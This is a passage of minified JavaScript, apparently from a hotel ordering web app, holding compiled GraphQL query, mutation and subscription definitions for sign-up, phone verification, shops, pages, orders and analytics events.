"Name",value:"_nf_textNotAvailable"}},{kind:"Field",name:{kind:"Name",value:"_nf_textAvailable"}},{kind:"Field",name:{kind:"Name",value:"entityType"}},{kind:"Field",name:{kind:"Name",value:"layout"}},{kind:"Field",name:{kind:"Name",value:"groupId"}},{kind:"Field",name:{kind:"Name",value:"main"}},{kind:"Field",name:{kind:"Name",value:"priority"}},{kind:"Field",name:{kind:"Name",value:"backgroundColor"}},{kind:"Field",name:{kind:"Name",value:"itemsType"}},{kind:"Field",name:{kind:"Name",value:"cover"}},{kind:"Field",name:{kind:"Name",value:"isOpened24Hours"}}]}}]},Jy={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"RestoreSession"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"restoreSession"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"clientJwt"}},{kind:"Field",name:{kind:"Name",value:"isActive"}},{kind:"Field",name:{kind:"Name",value:"isBanned"}},{kind:"Field",name:{kind:"Name",value:"isVerifiedByPhone"}},{kind:"Field",name:{kind:"Name",value:"loginWorkflow"}},{kind:"Field",name:{kind:"Name",value:"userId"}}]}}]}}]},Xy={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"ConfirmPhone"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"data"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"ConfirmPhoneInput"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"confirmPhone"},arguments:[{kind:"Argument",name:{kind:"Name",value:"data"},value:{kind:"Variable",name:{kind:"Name",value:"data"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"clientJwt"}},{kind:"Field",name:{kind:"Name",value:"isActive"}},{kind:"Field",name:{kind:"Name",value:"isBanned"}},{kind:"Field",name:{kind:"Name",value:"isVerifiedByPhone"}},{kind:"Field",name:{kind:"Name",value:"loginWorkflow"}},{kind:"Field",name:{kind:"Name",value:"userId"}}]}}]}}]},Zy={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"SignUp"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"data"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"SignUpInput"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"signUp"},arguments:[{kind:"Argument",name:{kind:"Name",value:"data"},value:{kind:"Variable",name:{kind:"Name",value:"data"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"clientJwt"}},{kind:"Field",name:{kind:"Name",value:"isActive"}},{kind:"Field",name:{kind:"Name",value:"isBanned"}},{kind:"Field",name:{kind:"Name",value:"isVerifiedByPhone"}},{kind:"Field",name:{kind:"Name",value:"loginWorkflow"}},{kind:"Field",name:{kind:"Name",value:"userId"}}]}}]}}]},ek={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"VerifyPhone"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"data"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"VerifyPhoneInput"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"verifyPhone"},arguments:[{kind:"Argument",name:{kind:"Name",value:"data"},value:{kind:"Variable",name:{kind:"Name",value:"data"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"clientJwt"}},{kind:"Field",name:{kind:"Name",value:"isActive"}},{kind:"Field",name:{kind:"Name",value:"isBanned"}},{kind:"Field",name:{kind:"Name",value:"isVerifiedByPhone"}},{kind:"Field",name:{kind:"Name",value:"loginWorkflow"}},{kind:"Field",name:{kind:"Name",value:"userId"}}]}}]}}]},tk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetHotelGroups"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"getHotelGroups"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"sequence"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"priority"}},{kind:"Field",name:{kind:"Name",value:"cardId"}},{kind:"Field",name:{kind:"Name",value:"cardType"}}]}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"pages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PageEntityFragment"}}]}},{kind:"Field",name:{kind:"Name",value:"shops"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"ShopEntityFragment"}},{kind:"FragmentSpread",name:{kind:"Name",value:"ShopAvailabilityFragment"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PageEntityFragment"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"PageEntity"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"type"}},{kind:"Field",name:{kind:"Name",value:"priority"}},{kind:"Field",name:{kind:"Name",value:"cover"}},{kind:"Field",name:{kind:"Name",value:"entityType"}},{kind:"Field",name:{kind:"Name",value:"groupId"}},{kind:"Field",name:{kind:"Name",value:"layout"}},{kind:"Field",name:{kind:"Name",value:"_nf_title"}},{kind:"Field",name:{kind:"Name",value:"_nf_motivationLabel"}},{kind:"Field",name:{kind:"Name",value:"backgroundPictureUrl"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"ShopEntityFragment"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ShopEntity"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"_nf_textNotAvailable"}},{kind:"Field",name:{kind:"Name",value:"_nf_textAvailable"}},{kind:"Field",name:{kind:"Name",value:"entityType"}},{kind:"Field",name:{kind:"Name",value:"layout"}},{kind:"Field",name:{kind:"Name",value:"groupId"}},{kind:"Field",name:{kind:"Name",value:"main"}},{kind:"Field",name:{kind:"Name",value:"priority"}},{kind:"Field",name:{kind:"Name",value:"backgroundColor"}},{kind:"Field",name:{kind:"Name",value:"itemsType"}},{kind:"Field",name:{kind:"Name",value:"cover"}},{kind:"Field",name:{kind:"Name",value:"isOpened24Hours"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"ShopAvailabilityFragment"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ShopEntity"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"is24hours"}},{kind:"Field",name:{kind:"Name",value:"isAvailable"}},{kind:"Field",name:{kind:"Name",value:"shopOpenDay"}},{kind:"Field",name:{kind:"Name",value:"shopOpenTime"}},{kind:"Field",name:{kind:"Name",value:"shopCloseTime"}},{kind:"Field",name:{kind:"Name",value:"shopCloseDay"}}]}}]},nk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"CreateYaMetrikaEvent"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"data"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"CreateYaMetrikaEventInputDto"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"createYaMetrikaEvent"},arguments:[{kind:"Argument",name:{kind:"Name",value:"data"},value:{kind:"Variable",name:{kind:"Name",value:"data"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}}]},ik={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"ReleaseYaMetrikaEvent"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"eventId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Float"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"releaseYaMetrikaEvent"},arguments:[{kind:"Argument",name:{kind:"Name",value:"eventId"},value:{kind:"Variable",name:{kind:"Name",value:"eventId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}}]},rk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetPageById"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"pageId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Float"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"getPageById"},arguments:[{kind:"Argument",name:{kind:"Name",value:"pageId"},value:{kind:"Variable",name:{kind:"Name",value:"pageId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"_nf_title"}},{kind:"Field",name:{kind:"Name",value:"_nf_motivationLabel"}},{kind:"Field",name:{kind:"Name",value:"_nf_successText"}},{kind:"Field",name:{kind:"Name",value:"type"}},{kind:"Field",name:{kind:"Name",value:"priority"}},{kind:"Field",name:{kind:"Name",value:"backgroundPictureUrl"}},{kind:"Field",name:{kind:"Name",value:"iconUrl"}},{kind:"Field",name:{kind:"Name",value:"blocks"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"_nf_title"}},{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isActive"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"pageBlockId"}},{kind:"Field",name:{kind:"Name",value:"isRequired"}},{kind:"Field",name:{kind:"Name",value:"isActive"}},{kind:"Field",name:{kind:"Name",value:"telegram"}},{kind:"Field",name:{kind:"Name",value:"whatsapp"}},{kind:"Field",name:{kind:"Name",value:"answers"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"priority"}},{kind:"Field",name:{kind:"Name",value:"pageBlockItemId"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"_nf_text"}}]}},{kind:"Field",name:{kind:"Name",value:"keepButtonForMap"}},{kind:"Field",name:{kind:"Name",value:"mapLink"}}]}},{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"_nf_label"}},{kind:"Field",name:{kind:"Name",value:"_nf_value"}},{kind:"Field",name:{kind:"Name",value:"type"}}]}}]}}]}}]}}]},ak={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetAllPages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"getAllPages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PageEntityFragment"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PageEntityFragment"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"PageEntity"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"type"}},{kind:"Field",name:{kind:"Name",value:"priority"}},{kind:"Field",name:{kind:"Name",value:"cover"}},{kind:"Field",name:{kind:"Name",value:"entityType"}},{kind:"Field",name:{kind:"Name",value:"groupId"}},{kind:"Field",name:{kind:"Name",value:"layout"}},{kind:"Field",name:{kind:"Name",value:"_nf_title"}},{kind:"Field",name:{kind:"Name",value:"_nf_motivationLabel"}},{kind:"Field",name:{kind:"Name",value:"backgroundPictureUrl"}}]}}]},ok={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetShopPaymentMethods"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"shopId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Float"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"getShopPaymentMethods"},arguments:[{kind:"Argument",name:{kind:"Name",value:"shopId"},value:{kind:"Variable",name:{kind:"Name",value:"shopId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"_nf_text"}},{kind:"Field",name:{kind:"Name",value:"icon"}},{kind:"Field",name:{kind:"Name",value:"type"}},{kind:"Field",name:{kind:"Name",value:"paymentType"}}]}}]}}]},sk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"SaveQuizAnswer"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"data"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"SaveQuizAnswerDto"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"saveQuizAnswer"},arguments:[{kind:"Argument",name:{kind:"Name",value:"data"},value:{kind:"Variable",name:{kind:"Name",value:"data"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"answers"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"questionId"}},{kind:"Field",name:{kind:"Name",value:"answerIds"}}]}}]}}]}}]},uk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetShopById"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"shopId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Float"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"getShopById"},arguments:[{kind:"Argument",name:{kind:"Name",value:"shopId"},value:{kind:"Variable",name:{kind:"Name",value:"shopId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"layout"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"showOrderStatus"}},{kind:"Field",name:{kind:"Name",value:"leaveReviewEnabled"}},{kind:"Field",name:{kind:"Name",value:"reviewDelay"}},{kind:"Field",name:{kind:"Name",value:"main"}},{kind:"Field",name:{kind:"Name",value:"priority"}},{kind:"Field",name:{kind:"Name",value:"logo"}},{kind:"Field",name:{kind:"Name",value:"backgroundColor"}},{kind:"Field",name:{kind:"Name",value:"itemsType"}},{kind:"Field",name:{kind:"Name",value:"textColor"}},{kind:"Field",name:{kind:"Name",value:"minOrderSum"}},{kind:"Field",name:{kind:"Name",value:"charge"}},{kind:"Field",name:{kind:"Name",value:"chargeType"}},{kind:"Field",name:{kind:"Name",value:"minChargeSum"}},{kind:"Field",name:{kind:"Name",value:"fixedChargeSum"}},{kind:"Field",name:{kind:"Name",value:"cover"}},{kind:"Field",name:{kind:"Name",value:"orderEnabled"}},{kind:"Field",name:{kind:"Name",value:"externalPhone"}},{kind:"Field",name:{kind:"Name",value:"internalPhone"}},{kind:"Field",name:{kind:"Name",value:"shopSections"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"priority"}}]}},{kind:"Field",name:{kind:"Name",value:"openHours"}},{kind:"Field",name:{kind:"Name",value:"closeHours"}},{kind:"Field",name:{kind:"Name",value:"usePersonCount"}},{kind:"Field",name:{kind:"Name",value:"useItemsCount"}},{kind:"Field",name:{kind:"Name",value:"lastNameEnabled"}},{kind:"Field",name:{kind:"Name",value:"hasPromoCodes"}},{kind:"Field",name:{kind:"Name",value:"_nf_textNotAvailable"}},{kind:"Field",name:{kind:"Name",value:"_nf_textAvailable"}},{kind:"Field",name:{kind:"Name",value:"_nf_message"}},{kind:"Field",name:{kind:"Name",value:"showNotAvailableItems"}},{kind:"Field",name:{kind:"Name",value:"tngOutletId"}},{kind:"Field",name:{kind:"Name",value:"askChangeForCashPayment"}},{kind:"Field",name:{kind:"Name",value:"requireChangeAmount"}},{kind:"Field",name:{kind:"Name",value:"askForCardType"}},{kind:"Field",name:{kind:"Name",value:"isCardTypeRequired"}}]}}]}}]},lk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetShopSectionsAndItems"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"data"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"GetSectionsByShopIdDto"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"getShopSections"},arguments:[{kind:"Argument",name:{kind:"Name",value:"data"},value:{kind:"Variable",name:{kind:"Name",value:"data"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"_nf_description"}},{kind:"Field",name:{kind:"Name",value:"displayType"}},{kind:"Field",name:{kind:"Name",value:"priority"}},{kind:"Field",name:{kind:"Name",value:"defaultPicture"}},{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"isAvailable"}},{kind:"Field",name:{kind:"Name",value:"isAvailableIn30Minutes"}},{kind:"Field",name:{kind:"Name",value:"price"}},{kind:"Field",name:{kind:"Name",value:"pictureUrl"}},{kind:"Field",name:{kind:"Name",value:"price"}},{kind:"Field",name:{kind:"Name",value:"shopSectionId"}},{kind:"Field",name:{kind:"Name",value:"checkList"}},{kind:"Field",name:{kind:"Name",value:"isTopping"}},{kind:"Field",name:{kind:"Name",value:"priority"}},{kind:"Field",name:{kind:"Name",value:"tngOfferId"}},{kind:"Field",name:{kind:"Name",value:"products"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"_nf_label"}},{kind:"Field",name:{kind:"Name",value:"_nf_description"}},{kind:"Field",name:{kind:"Name",value:"_nf_netto"}},{kind:"Field",name:{kind:"Name",value:"isAlcohol"}},{kind:"Field",name:{kind:"Name",value:"pictureUrl"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"updatedAt"}}]}}]}}]},ck={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"getShops"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"getShops"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"ShopEntityFragment"}},{kind:"FragmentSpread",name:{kind:"Name",value:"ShopAvailabilityFragment"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"ShopEntityFragment"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ShopEntity"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"_nf_name"}},{kind:"Field",name:{kind:"Name",value:"_nf_textNotAvailable"}},{kind:"Field",name:{kind:"Name",value:"_nf_textAvailable"}},{kind:"Field",name:{kind:"Name",value:"entityType"}},{kind:"Field",name:{kind:"Name",value:"layout"}},{kind:"Field",name:{kind:"Name",value:"groupId"}},{kind:"Field",name:{kind:"Name",value:"main"}},{kind:"Field",name:{kind:"Name",value:"priority"}},{kind:"Field",name:{kind:"Name",value:"backgroundColor"}},{kind:"Field",name:{kind:"Name",value:"itemsType"}},{kind:"Field",name:{kind:"Name",value:"cover"}},{kind:"Field",name:{kind:"Name",value:"isOpened24Hours"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"ShopAvailabilityFragment"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ShopEntity"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"is24hours"}},{kind:"Field",name:{kind:"Name",value:"isAvailable"}},{kind:"Field",name:{kind:"Name",value:"shopOpenDay"}},{kind:"Field",name:{kind:"Name",value:"shopOpenTime"}},{kind:"Field",name:{kind:"Name",value:"shopCloseTime"}},{kind:"Field",name:{kind:"Name",value:"shopCloseDay"}}]}}]},dk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetStories"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"getStories"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"_nf_buttonText"}},{kind:"Field",name:{kind:"Name",value:"_nf_description"}},{kind:"Field",name:{kind:"Name",value:"_nf_header"}},{kind:"Field",name:{kind:"Name",value:"activeButton"}},{kind:"Field",name:{kind:"Name",value:"backgroundDimming"}},{kind:"Field",name:{kind:"Name",value:"externalLink"}},{kind:"Field",name:{kind:"Name",value:"hotelId"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"isActive"}},{kind:"Field",name:{kind:"Name",value:"itemId"}},{kind:"Field",name:{kind:"Name",value:"pageId"}},{kind:"Field",name:{kind:"Name",value:"pictureUrl"}},{kind:"Field",name:{kind:"Name",value:"priority"}},{kind:"Field",name:{kind:"Name",value:"shopId"}},{kind:"Field",name:{kind:"Name",value:"shopSectionId"}},{kind:"Field",name:{kind:"Name",value:"storySource"}},{kind:"Field",name:{kind:"Name",value:"updatedAt"}}]}}]}}]},fk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"subscription",name:{kind:"Name",value:"SubscribeToOrderUpdates"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"hotelKey"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"orderId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Float"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"subscribeToOrderUpdates"},arguments:[{kind:"Argument",name:{kind:"Name",value:"hotelKey"},value:{kind:"Variable",name:{kind:"Name",value:"hotelKey"}}},{kind:"Argument",name:{kind:"Name",value:"orderId"},value:{kind:"Variable",name:{kind:"Name",value:"orderId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"action"}},{kind:"Field",name:{kind:"Name",value:"payload"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"order"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"status"}}]}}]}}]}}]}}]},mk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"subscription",name:{kind:"Name",value:"subscribeToShopUpdates"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"shopId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Float"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"hotelKey"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"baseLang"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"subscribeToShopUpdates"},arguments:[{kind:"Argument",name:{kind:"Name",value:"shopId"},value:{kind:"Variable",name:{kind:"Name",value:"shopId"}}},{kind:"Argument",name:{kind:"Name",value:"hotelKey"},value:{kind:"Variable",name:{kind:"Name",value:"hotelKey"}}},{kind:"Argument",name:{kind:"Name",value:"baseLang"},value:{kind:"Variable",name:{kind:"Name",value:"baseLang"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"action"}},{kind:"Field",name:{kind:"Name",value:"payload"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"items"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"itemOpenTime"}},{kind:"Field",name:{kind:"Name",value:"itemOpenDay"}}]}}]}}]}}]}}]},vk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"CreateOrder"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"data"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"CreateOrderInput"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"createOrder"},arguments:[{kind:"Argument",name:{kind:"Name",value:"data"},value:{kind:"Variable",name:{kind:"Name",value:"data"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"order"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"comment"}},{kind:"Field",name:{kind:"Name",value:"personsCount"}},{kind:"Field",name:{kind:"Name",value:"paymentMethod"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"type"}}]}},{kind:"Field",name:{kind:"Name",value:"cryptoToken"}}]}},{kind:"Field",name:{kind:"Name",value:"paymentUrl"}}]}}]}}]},hk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"mutation",name:{kind:"Name",value:"CreateOrderRating"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"data"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"CreateOrderRatingInput"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"createOrderRating"},arguments:[{kind:"Argument",name:{kind:"Name",value:"data"},value:{kind:"Variable",name:{kind:"Name",value:"data"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"rating"}},{kind:"Field",name:{kind:"Name",value:"reason"}},{kind:"Field",name:{kind:"Name",value:"comment"}}]}}]}}]},pk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetBanner"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"getBanner"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hotelId"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"isActive"}},{kind:"Field",name:{kind:"Name",value:"pageId"}},{kind:"Field",name:{kind:"Name",value:"pictureUrl"}},{kind:"Field",name:{kind:"Name",value:"itemTagId"}},{kind:"Field",name:{kind:"Name",value:"itemId"}},{kind:"Field",name:{kind:"Name",value:"pictureUrl"}},{kind:"Field",name:{kind:"Name",value:"shopId"}},{kind:"Field",name:{kind:"Name",value:"shopSectionId"}},{kind:"Field",name:{kind:"Name",value:"externalLink"}},{kind:"Field",name:{kind:"Name",value:"_nf_caption"}},{kind:"Field",name:{kind:"Name",value:"_nf_description"}},{kind:"Field",name:{kind:"Name",value:"bannerSource"}}]}}]}}]},yk={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"CalculateOrder"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"data"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"CalcOrderInput"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"calculateOrder"},arguments:[{kind:"Argument",name:{kind:"Name",value:"data"},value:{kind:"Variable",name:{kind:"Name",value:"data"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"charge"}},{kind:"Field",name:{kind:"Name",value:"discount"}},{kind:"Field",name:{kind:"Name",value:"initialOrderPrice"}},{kind:"Field",name:{kind:"Name",value:"initialTotalAmount"}},{kind:"Field",name:{kind:"Name",value:"totalAmount"}},{kind:"Field",name:{kind:"Name",value:"orderPrice"}},{kind:"Field",name:{kind:"Name",value:"orderItems"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"item"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"products"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"isAlcohol"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"count"}},{kind:"Field",name:{kind:"Name",value:"itemId"}},{kind:"Field",name:{kind:"Name",value:"price"}},{kind: